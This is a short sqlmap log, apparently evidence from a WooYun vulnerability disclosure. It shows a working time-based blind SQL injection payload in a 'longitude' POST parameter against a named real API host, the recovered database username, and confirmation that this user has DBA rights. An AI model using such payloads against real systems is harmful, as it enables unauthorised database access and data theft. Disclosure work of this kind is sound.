 [22:04:45] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: longitude=114.041037) AND (SELECT * FROM (SELECT(SLEEP(2)))XJWN) AN
D (5719=5719&latitude=22.611761&
---
[22:04:46] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.4.40
back-end DBMS: MySQL 5.0.12
[22:04:46] [INFO] fetching current user
[22:04:46] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[22:04:53] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
rainbo
[22:05:54] [ERROR] invalid character detected. retrying..
wcn_wechat@%
current user: 'rainbowcn_wechat@%
[22:07:50] [INFO] testing if current user is DBA
[22:07:50] [INFO] fetching current user
current user is DBA: True
[22:07:53] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
api.honglingjin.cn'
[*] shutting down at 22:07:53
www.wooyun.org